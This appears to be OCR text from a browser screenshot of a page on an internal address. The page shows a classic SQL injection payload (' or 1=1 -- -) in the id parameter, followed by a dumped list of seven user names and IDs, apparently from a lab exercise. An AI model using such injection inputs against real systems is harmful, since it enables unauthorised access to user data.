 Not secure | 10.14.140.127/main.php?id=%27+or+1%3D1+--+-+
Apps Work General (CMC Corp...
Name: Dat Mom
ID: 1
Name: Hieu Beo
ID: 2
Name: Binh Mom
ID: 2
Name: Quac TV
ID: 3
Name: Minh NQ
ID: 4
Name: Hoang NH
ID: 5
Name: Tuan DQ
ID: 5
back